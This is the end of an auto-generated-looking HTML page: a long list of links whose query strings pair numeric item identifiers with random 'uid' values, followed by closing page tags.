<li><a href="/?pes=1005002808848815&uid=1HuvkFh9Sk">1005002808848815</a></li>
<li><a href="/?pes=4000480664784&uid=QWFBx8scTk">4000480664784</a></li>
<li><a href="/?pes=32814041281&uid=PUvajODL3z">32814041281</a></li>
<li><a href="/?pes=4000257917295&uid=oJNUmZ1qdK">4000257917295</a></li>
<li><a href="/?pes=32890432231&uid=DqIdE05UV9">32890432231</a></li>
<li><a href="/?pes=4001300366331&uid=bACAFsqIty">4001300366331</a></li>
<li><a href="/?pes=32505028376&uid=VZHGMNkddy">32505028376</a></li>
<li><a href="/?pes=32817812676&uid=BHem9NuPwz">32817812676</a></li>
<li><a href="/?pes=1005002328177631&uid=Ja2NHImNxV">1005002328177631</a></li>
<li><a href="/?pes=1005001965934824&uid=2bxFOy94H5">1005001965934824</a></li>
<li><a href="/?pes=33014591115&uid=n6X5J41Djx">33014591115</a></li>
<li><a href="/?pes=33054600362&uid=7Z1AzG2CM2">33054600362</a></li>
<li><a href="/?pes=1005002587433532&uid=J63AVaW7lv">1005002587433532</a></li>
<li><a href="/?pes=1005002574781700&uid=UGvNnWIcjk">1005002574781700</a></li>
<li><a href="/?pes=1005002449149101&uid=SgcM2JGrrW">1005002449149101</a></li>
<li><a href="/?pes=4000081773663&uid=pwyZNMvbDU">4000081773663</a></li>
<li><a href="/?pes=4000892104334&uid=2sIwdu8f5X">4000892104334</a></li>
<li><a href="/?pes=1005001494479093&uid=mOv1ovsHZB">1005001494479093</a></li>
<li><a href="/?pes=4000867501556&uid=FGF7QArxGY">4000867501556</a></li>
<li><a href="/?pes=32869285852&uid=mTndtyVszO">32869285852</a></li>
<li><a href="/?pes=1005002017458619&uid=FHWgGVaZsB">1005002017458619</a></li>
<li><a href="/?pes=32933342477&uid=lOFhYG9ZgF">32933342477</a></li>
<li><a href="/?pes=32953301725&uid=crg9fBRpfQ">32953301725</a></li>
<li><a href="/?pes=1005001373057514&uid=OMoCKidgJ9">1005001373057514</a></li>
<li><a href="/?pes=1005002434730633&uid=bgbSIkKBnH">1005002434730633</a></li>
<li><a href="/?pes=1005002299958166&uid=mmrRWMbuZ4">1005002299958166</a></li>
<li><a href="/?pes=1005001993213267&uid=CWY26pvM2j">1005001993213267</a></li>
<li><a href="/?pes=32805805227&uid=iajDIFIgqi">32805805227</a></li>
<li><a href="/?pes=4000592926234&uid=gLhIVWZ0OT">4000592926234</a></li>
<li><a href="/?pes=32822825670&uid=13lg9ewvj7">32822825670</a></li>
<li><a href="/?pes=32841724140&uid=70xMsKJGF6">32841724140</a></li>
<li><a href="/?pes=1005001683777753&uid=TN0GLDa6vg">1005001683777753</a></li>
<li><a href="/?pes=32999213417&uid=F8B9jUdPhj">32999213417</a></li>
<li><a href="/?pes=1005002441580873&uid=6RYC8D874s">1005002441580873</a></li>
<li><a href="/?pes=32960229900&uid=LPjPFwVL5P">32960229900</a></li>
<li><a href="/?pes=4000672213998&uid=FXrwEiNGvR">4000672213998</a></li>
<li><a href="/?pes=1005001940467268&uid=vguant2evS">1005001940467268</a></li>
<li><a href="/?pes=1005001728065490&uid=ICfKSwocyx">1005001728065490</a></li>
<li><a href="/?pes=1005002402356837&uid=FfDa74ljpf">1005002402356837</a></li>
<li><a href="/?pes=4000440502404&uid=Ahp403dEcA">4000440502404</a></li>
<li><a href="/?pes=32849025396&uid=PYyp1OaL8O">32849025396</a></li>
<li><a href="/?pes=33022444560&uid=I6QEMLpyp7">33022444560</a></li>
<li><a href="/?pes=32899413820&uid=C6SeToqaFQ">32899413820</a></li>
<li><a href="/?pes=1005002548545661&uid=CX8kPdX4UW">1005002548545661</a></li>
<li><a href="/?pes=1005001405102581&uid=1Bzzy7jBXC">1005001405102581</a></li>
<li><a href="/?pes=1005002137978074&uid=VHSkmAEAIy">1005002137978074</a></li>
<li><a href="/?pes=32929063804&uid=IyNMyYCouH">32929063804</a></li>
<li><a href="/?pes=1005002139880214&uid=hCRTb79Tjx">1005002139880214</a></li>
<li><a href="/?pes=33057845797&uid=HFY0cff9Fa">33057845797</a></li>
<li><a href="/?pes=1005001381408951&uid=PM6I2GxUOj">1005001381408951</a></li>
<li><a href="/?pes=1005002055025604&uid=ImBoUKgyXA">1005002055025604</a></li>
<li><a href="/?pes=1005002111984845&uid=NahKLC8Xal">1005002111984845</a></li>
<li><a href="/?pes=4000105433368&uid=fM2HAaGTW1">4000105433368</a></li>
<li><a href="/?pes=4001295402069&uid=gefSLjAWjJ">4001295402069</a></li>
<li><a href="/?pes=1005001947801080&uid=NtwZn99tMI">1005001947801080</a></li>
<li><a href="/?pes=4000805550229&uid=SsGtZN8I3L">4000805550229</a></li>
<li><a href="/?pes=4000628611262&uid=LxA7wjc3Ez">4000628611262</a></li>
<li><a href="/?pes=4000402327584&uid=CCjQ2GrHhZ">4000402327584</a></li>
<li><a href="/?pes=32954782380&uid=kE4K2xLkaO">32954782380</a></li>
<li><a href="/?pes=4000195637901&uid=1LIxFy1JBV">4000195637901</a></li>
<li><a href="/?pes=33024536582&uid=zcYfqmME7p">33024536582</a></li>
<li><a href="/?pes=32965990039&uid=YgAbC951jn">32965990039</a></li>
<li><a href="/?pes=4000671084186&uid=KreDTMzWyc">4000671084186</a></li>
<li><a href="/?pes=4000624306306&uid=XcePjEo26g">4000624306306</a></li>
<li><a href="/?pes=1005002530531980&uid=iqxHPHBxXP">1005002530531980</a></li>
<li><a href="/?pes=1930466251&uid=9QqUZokejq">1930466251</a></li>
<li><a href="/?pes=1005002731381430&uid=MDNjxrtU5e">1005002731381430</a></li>
<li><a href="/?pes=4001197765949&uid=uc60z5uTIq">4001197765949</a></li>
<li><a href="/?pes=33007819392&uid=r78Tyz0Omr">33007819392</a></li>
<li><a href="/?pes=1005002352205061&uid=ljRnPVsYFT">1005002352205061</a></li>
<li><a href="/?pes=4000292967876&uid=d3wA6MkyVj">4000292967876</a></li>
<li><a href="/?pes=32842163662&uid=TtFWRV2J2U">32842163662</a></li>
<li><a href="/?pes=4001231186368&uid=jlOF32C9RZ">4001231186368</a></li>
<li><a href="/?pes=32876615614&uid=R1wtnblJ3A">32876615614</a></li>
<li><a href="/?pes=4001222780359&uid=g0Q72pkjDw">4001222780359</a></li>
<li><a href="/?pes=33029336646&uid=1FphK9mWk5">33029336646</a></li>
<li><a href="/?pes=32906086620&uid=X1xqcCIbKL">32906086620</a></li>
<li><a href="/?pes=1005001530219084&uid=kSSaNV40xH">1005001530219084</a></li>
<li><a href="/?pes=4000173407835&uid=5sUXqFxpfx">4000173407835</a></li>
<li><a href="/?pes=32948631417&uid=hBTT9P0VUw">32948631417</a></li>
<li><a href="/?pes=4000924566203&uid=NTelQWVHbS">4000924566203</a></li>
<li><a href="/?pes=1005001475793057&uid=Cl8fGhSGob">1005001475793057</a></li>
<li><a href="/?pes=33035704341&uid=etmTX2XVT2">33035704341</a></li>
<li><a href="/?pes=1005002533629029&uid=H1Vw8eDh1i">1005002533629029</a></li>
<li><a href="/?pes=1005002110621788&uid=pc9z6GE0tY">1005002110621788</a></li>
<li><a href="/?pes=1005002629264903&uid=ZpnrWgUy1Z">1005002629264903</a></li>
<li><a href="/?pes=1005001955442436&uid=Vo2d6djP0S">1005001955442436</a></li>
<li><a href="/?pes=32783433595&uid=TDnQ5OQNfU">32783433595</a></li>
<li><a href="/?pes=4000666307172&uid=k4MmuyWDh2">4000666307172</a></li>
<li><a href="/?pes=1005002061628356&uid=6u6UCfwapv">1005002061628356</a></li>
<li><a href="/?pes=32956356887&uid=9xk4sJVOB3">32956356887</a></li>
<li><a href="/?pes=33028928799&uid=MJkKtS7JvC">33028928799</a></li>
<li><a href="/?pes=1005001608390763&uid=M8BgVZrme8">1005001608390763</a></li>
<li><a href="/?pes=1005002391296761&uid=B0Wl4CJszg">1005002391296761</a></li>
<li><a href="/?pes=1005002017544523&uid=jUVJPks7mG">1005002017544523</a></li>
<li><a href="/?pes=4001328433246&uid=5ObZYyE0GF">4001328433246</a></li>
<li><a href="/?pes=32955404819&uid=8rUUieiXUy">32955404819</a></li>
<li><a href="/?pes=1005001869487346&uid=2IOMnpXN3p">1005001869487346</a></li>
<li><a href="/?pes=1005001510881996&uid=2KiuKPxOT2">1005001510881996</a></li>
<li><a href="/?pes=4001162974387&uid=xfoVHFhOTo">4001162974387</a></li>
<li><a href="/?pes=32995739570&uid=K1Z1Z7zaT0">32995739570</a></li>
<li><a href="/?pes=4001005745484&uid=krtf0ySXpG">4001005745484</a></li>
<li><a href="/?pes=1005001413470177&uid=DNvcscGBAw">1005001413470177</a></li>
<li><a href="/?pes=32968325370&uid=YTltaCxzM9">32968325370</a></li>
<li><a href="/?pes=1005002185135834&uid=HBWSjxxWy2">1005002185135834</a></li>
<li><a href="/?pes=1005001445736425&uid=fUAj38v3zt">1005001445736425</a></li>
<li><a href="/?pes=1005002615497445&uid=LFbRuNkXWc">1005002615497445</a></li>
<li><a href="/?pes=1005002389284598&uid=uCJqUH5WfT">1005002389284598</a></li>
<li><a href="/?pes=4001180174035&uid=0yoEBoZoDS">4001180174035</a></li>
<li><a href="/?pes=4000349615565&uid=YznTqZt9Gv">4000349615565</a></li>
<li><a href="/?pes=32596166939&uid=mRdcWMgapz">32596166939</a></li>
<li><a href="/?pes=32791399173&uid=7e41H3fEGt">32791399173</a></li>
<li><a href="/?pes=4000931121792&uid=VJ4LzKWlM9">4000931121792</a></li>
<li><a href="/?pes=1005001958049162&uid=ATunZWFnNO">1005001958049162</a></li>
<li><a href="/?pes=32818517480&uid=WiFU9Uf7aS">32818517480</a></li>
<li><a href="/?pes=4000585601213&uid=d0zoVJ6RMe">4000585601213</a></li>
<li><a href="/?pes=32776421027&uid=9igi5kW66H">32776421027</a></li>
<li><a href="/?pes=4000812181526&uid=sNGjboh3Pd">4000812181526</a></li>
<li><a href="/?pes=1005001717541396&uid=ILsw2yHN8r">1005001717541396</a></li>
<li><a href="/?pes=1005002603389985&uid=EYnRdGRXfi">1005002603389985</a></li>
<li><a href="/?pes=33035115143&uid=xSHy4bih49">33035115143</a></li>
<li><a href="/?pes=33025985396&uid=i5kQGLPBhz">33025985396</a></li>
<li><a href="/?pes=33020494946&uid=ciU6kINzYs">33020494946</a></li>
<li><a href="/?pes=1005002728558151&uid=IigmTsRLB3">1005002728558151</a></li>
<li><a href="/?pes=1005001888044938&uid=R3fkxQwZpB">1005001888044938</a></li>
<li><a href="/?pes=4000180698019&uid=S2OdrCJzqj">4000180698019</a></li>
<li><a href="/?pes=1005002041111183&uid=JQ7VBpfDLb">1005002041111183</a></li>
<li><a href="/?pes=1005002081746414&uid=A55iwjlOfo">1005002081746414</a></li>
<li><a href="/?pes=33018629344&uid=H6QjpcYY8X">33018629344</a></li>
<li><a href="/?pes=32808305276&uid=ECWHyZ2R6U">32808305276</a></li>
<li><a href="/?pes=1005002105965447&uid=NhewMxac0m">1005002105965447</a></li>
<li><a href="/?pes=1005001975034830&uid=VGxNfoW2T0">1005001975034830</a></li>
<li><a href="/?pes=32918449884&uid=XPaycML3BK">32918449884</a></li>
<li><a href="/?pes=1005001868210510&uid=ZJfGG6juEM">1005001868210510</a></li>
<li><a href="/?pes=1005001459803295&uid=GGVeGZyged">1005001459803295</a></li>
<li><a href="/?pes=4000051221525&uid=kBqzjsiXv9">4000051221525</a></li>
<li><a href="/?pes=1005002325714611&uid=A3Nb2837dK">1005002325714611</a></li>
<li><a href="/?pes=1005001818852707&uid=jRogE2aJbl">1005001818852707</a></li>
<li><a href="/?pes=33039605894&uid=IlTzOgxsDv">33039605894</a></li>
<li><a href="/?pes=32892563722&uid=Uv4z9pjtqe">32892563722</a></li>
<li><a href="/?pes=32901977964&uid=aJwYdMc0Qt">32901977964</a></li>
<li><a href="/?pes=1005001522152253&uid=oLWjsYZzXj">1005001522152253</a></li>
<li><a href="/?pes=32914451159&uid=mkKIvUxisT">32914451159</a></li>
<li><a href="/?pes=4000133754158&uid=j0tRdEOTdn">4000133754158</a></li>
<li><a href="/?pes=33040273527&uid=3Fbb37fW22">33040273527</a></li>
<li><a href="/?pes=1005001431323554&uid=ybclawhJkh">1005001431323554</a></li>
<li><a href="/?pes=32866423341&uid=6LHMLbKRKi">32866423341</a></li>
<li><a href="/?pes=4001166823989&uid=729Gz0NsPF">4001166823989</a></li>
<li><a href="/?pes=32794121273&uid=gYJmGkqUx3">32794121273</a></li>
<li><a href="/?pes=33009582098&uid=j9d2EoXu9G">33009582098</a></li>
<li><a href="/?pes=4001278450109&uid=ugt3PDGl2v">4001278450109</a></li>
<li><a href="/?pes=32963307959&uid=8ooRI2PPEF">32963307959</a></li>
<li><a href="/?pes=1005001884109530&uid=2LtoLS6HJG">1005001884109530</a></li>
<li><a href="/?pes=4000401706816&uid=pYbRvf4sTu">4000401706816</a></li>
<li><a href="/?pes=32882503538&uid=zDSaus7oX5">32882503538</a></li>
<li><a href="/?pes=1005001419558552&uid=TYfvnBGPCo">1005001419558552</a></li>
<li><a href="/?pes=32971058798&uid=R2uMCipw28">32971058798</a></li>
<li><a href="/?pes=4001163744448&uid=YaIFlgxwry">4001163744448</a></li>
<li><a href="/?pes=1005001705213039&uid=xi3WKxbLkm">1005001705213039</a></li>
<li><a href="/?pes=1005001627735284&uid=fcQJqc3Aqf">1005001627735284</a></li>
<li><a href="/?pes=1005002423009485&uid=I36dp1AToT">1005002423009485</a></li>
<li><a href="/?pes=4001127609975&uid=m2Lhk9V6Lg">4001127609975</a></li>
<li><a href="/?pes=1005002288368512&uid=ExBUwSSSPX">1005002288368512</a></li>
<li><a href="/?pes=4000370185716&uid=D5pjG0xN6e">4000370185716</a></li>
<li><a href="/?pes=1005001825622800&uid=L8ZqrM6JIs">1005001825622800</a></li>
<li><a href="/?pes=32789977927&uid=qMOGkB1r3y">32789977927</a></li>
<li><a href="/?pes=1005001431189265&uid=midZdVqDPD">1005001431189265</a></li>
<li><a href="/?pes=1005001872885995&uid=mDbUl7TD0d">1005001872885995</a></li>
<li><a href="/?pes=4001285247278&uid=0sfGoGygAf">4001285247278</a></li>
<li><a href="/?pes=32828792545&uid=qdPeBqpxTH">32828792545</a></li>
<li><a href="/?pes=1005001875183966&uid=CfPbwidiCC">1005001875183966</a></li>
<li><a href="/?pes=32954348097&uid=pZh67LZGwX">32954348097</a></li>
<li><a href="/?pes=33042420799&uid=6fvc56ouQp">33042420799</a></li>
<li><a href="/?pes=33011838271&uid=Dhq8s4cYO9">33011838271</a></li>
<li><a href="/?pes=1005001438792985&uid=xdZvkbT4F2">1005001438792985</a></li>
<li><a href="/?pes=33053924534&uid=42HPmK7pmW">33053924534</a></li>
<li><a href="/?pes=32960657794&uid=7r6YZtcxLG">32960657794</a></li>
<li><a href="/?pes=4000395349974&uid=IXfypArVL9">4000395349974</a></li>
<li><a href="/?pes=33055562861&uid=X2SMzolXKX">33055562861</a></li>
<li><a href="/?pes=32796354390&uid=cxykWoLtXq">32796354390</a></li>
<li><a href="/?pes=1005001982389898&uid=NBhmjmgQmS">1005001982389898</a></li>
<li><a href="/?pes=1005002531568791&uid=9fmqraZaXF">1005002531568791</a></li>
<li><a href="/?pes=1005001817601239&uid=DWEkeMyVQq">1005001817601239</a></li>
<li><a href="/?pes=1005001338859508&uid=3g8d08Senj">1005001338859508</a></li>
<li><a href="/?pes=4001346260650&uid=IyXdJ7UfUl">4001346260650</a></li>
<li><a href="/?pes=32957140153&uid=gzRJCjXzwV">32957140153</a></li>
<li><a href="/?pes=4001201204690&uid=8o5UWtqsJm">4001201204690</a></li>
<li><a href="/?pes=32907722627&uid=SC2XAdmJ91">32907722627</a></li>
<li><a href="/?pes=1005001731522439&uid=IsYdVILteR">1005001731522439</a></li>
<li><a href="/?pes=4000056510361&uid=IrhoIIoAzA">4000056510361</a></li>
<li><a href="/?pes=1005001636428838&uid=31tyYttfKW">1005001636428838</a></li>
<li><a href="/?pes=1005002364313967&uid=EGQ9qqd3bO">1005002364313967</a></li>
<li><a href="/?pes=32968498959&uid=Zl8qOfY6UP">32968498959</a></li>
<li><a href="/?pes=4000404752798&uid=zbr7rTCbH6">4000404752798</a></li>
<li><a href="/?pes=1005001698706603&uid=DfMmne5lfa">1005001698706603</a></li>
<li><a href="/?pes=4000024027597&uid=usqHeATbhw">4000024027597</a></li>
<li><a href="/?pes=33034062911&uid=UTf97z5GC4">33034062911</a></li>
<li><a href="/?pes=1005001651604542&uid=cdZ7lvWORO">1005001651604542</a></li>
<li><a href="/?pes=4000152184283&uid=0qDUdugcqb">4000152184283</a></li>
<li><a href="/?pes=4001217506052&uid=w2LhqzkdiC">4001217506052</a></li>
<li><a href="/?pes=32651233185&uid=FzuGYAHWC2">32651233185</a></li>
<li><a href="/?pes=1005001658787849&uid=cAtTlxWwFU">1005001658787849</a></li>
<li><a href="/?pes=4000867628702&uid=JwRxoTlDiD">4000867628702</a></li>
<li><a href="/?pes=32880462675&uid=PEksvQsR4J">32880462675</a></li>
<li><a href="/?pes=1005001447684183&uid=ElcjKenMta">1005001447684183</a></li>
<li><a href="/?pes=32855402440&uid=ck21F7wEEQ">32855402440</a></li>
<li><a href="/?pes=1005001999069231&uid=PiOHMOtN5S">1005001999069231</a></li>
<li><a href="/?pes=32968559860&uid=mEXdd7rpu8">32968559860</a></li>
<li><a href="/?pes=1005002484371579&uid=MlqnwDNKZW">1005002484371579</a></li>
<li><a href="/?pes=32895596365&uid=f6UYnZZm3d">32895596365</a></li>
<li><a href="/?pes=4000108903166&uid=cynRyBxh2U">4000108903166</a></li>
<li><a href="/?pes=4000427678346&uid=GpZnANPgJt">4000427678346</a></li>
<li><a href="/?pes=1005001982996722&uid=a02ZW2rZIb">1005001982996722</a></li>
<li><a href="/?pes=1005001446434172&uid=cWGQMk8VF7">1005001446434172</a></li>
<li><a href="/?pes=1005002599141954&uid=SVGv8F04Ha">1005002599141954</a></li>
<li><a href="/?pes=32959823375&uid=LnJAlGoBlD">32959823375</a></li>
<li><a href="/?pes=32990820000&uid=TIordDAAGB">32990820000</a></li>
<li><a href="/?pes=1005001382633849&uid=Wk0tUodsuI">1005001382633849</a></li>
<li><a href="/?pes=32920242103&uid=PP4TLhdyYd">32920242103</a></li>
<li><a href="/?pes=4001199351943&uid=cVOqMjZ3ws">4001199351943</a></li>
<li><a href="/?pes=32817524015&uid=njPdlyHQFs">32817524015</a></li>
<li><a href="/?pes=1005002412130938&uid=1gZNNe9bQX">1005002412130938</a></li>
<li><a href="/?pes=4000226168354&uid=cBUyBHXgwf">4000226168354</a></li>
<li><a href="/?pes=4000142375727&uid=3NcK3qrkl9">4000142375727</a></li>
<li><a href="/?pes=1005001882634050&uid=p30133llup">1005001882634050</a></li>
<li><a href="/?pes=1005002061158916&uid=ZeM4yTHgSl">1005002061158916</a></li>
<li><a href="/?pes=32948076976&uid=73bTd22EPv">32948076976</a></li>
<li><a href="/?pes=1005001679922281&uid=qm9gwvgUvr">1005001679922281</a></li>
<li><a href="/?pes=32696046027&uid=R8GiTyQoYG">32696046027</a></li>
<li><a href="/?pes=4000008003716&uid=4NKmOEjcwH">4000008003716</a></li>
<li><a href="/?pes=4000812231328&uid=lxobW7Op6K">4000812231328</a></li>
<li><a href="/?pes=1005001835121965&uid=UOeB9eIGrC">1005001835121965</a></li>
<li><a href="/?pes=32995485906&uid=DHhtrGSdtj">32995485906</a></li>
<li><a href="/?pes=32961635307&uid=qeExkLMS0i">32961635307</a></li>
<li><a href="/?pes=4000481396893&uid=Vx9yKL23qr">4000481396893</a></li>
<li><a href="/?pes=32866536568&uid=ECcfYvYPxo">32866536568</a></li>
<li><a href="/?pes=4000414124118&uid=qsq2wN9iSh">4000414124118</a></li>
<li><a href="/?pes=4000050031941&uid=cDtZComazB">4000050031941</a></li>
<li><a href="/?pes=1005001775134850&uid=TWCEUxU1hW">1005001775134850</a></li>
<li><a href="/?pes=32926675976&uid=2RU9eK71C9">32926675976</a></li>
<li><a href="/?pes=1005002233760263&uid=UauSNU8dBA">1005002233760263</a></li>
<li><a href="/?pes=32825314583&uid=q6FkINcrs3">32825314583</a></li>
<li><a href="/?pes=1005002431370181&uid=hGpdLqvD5W">1005002431370181</a></li>
<li><a href="/?pes=33023954212&uid=XFaOyidNGo">33023954212</a></li>
<li><a href="/?pes=4001237436416&uid=enQlvP6mbr">4001237436416</a></li>
<li><a href="/?pes=1005001456959438&uid=NZ28qssUUD">1005001456959438</a></li>
<li><a href="/?pes=4001194636189&uid=DSopxcRl98">4001194636189</a></li>
<li><a href="/?pes=1005001632668446&uid=orFQ3Suh7A">1005001632668446</a></li>
<li><a href="/?pes=1005001586903001&uid=bci177xPKJ">1005001586903001</a></li>
<li><a href="/?pes=33016004806&uid=Jc3ZlI2qJs">33016004806</a></li>
<li><a href="/?pes=1005001311607297&uid=WxjoCmjsVg">1005001311607297</a></li>
<li><a href="/?pes=1005001406244608&uid=PhaCnK1K3P">1005001406244608</a></li>
<li><a href="/?pes=10000026622397&uid=PGLjDTXpKR">10000026622397</a></li>
<li><a href="/?pes=4000723836098&uid=wB2grH6Od6">4000723836098</a></li>
<li><a href="/?pes=4001290959333&uid=kzwXAbLsSY">4001290959333</a></li>
<li><a href="/?pes=1005002264526577&uid=i4sdPXvS5L">1005002264526577</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
